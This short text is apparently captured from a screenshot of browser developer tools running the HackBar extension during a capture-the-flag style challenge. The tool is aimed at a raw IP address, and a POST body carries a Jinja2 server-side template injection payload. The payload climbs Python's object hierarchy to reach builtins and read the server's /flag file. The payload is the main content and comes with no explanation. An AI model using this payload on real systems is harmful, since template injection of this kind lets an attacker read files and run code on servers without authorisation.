 Internal Server Error
hacker
Elements Console Sources Performance Application Network Security Memory Lighthouse HackBar XSS Encode Edi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHIN
URL
http://149.28.80.82:89/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
name={{().__class__.__bases__[0].__subclasses__()[177].__init__.__globals__.__builtins__["open"]
("/flag").read()}}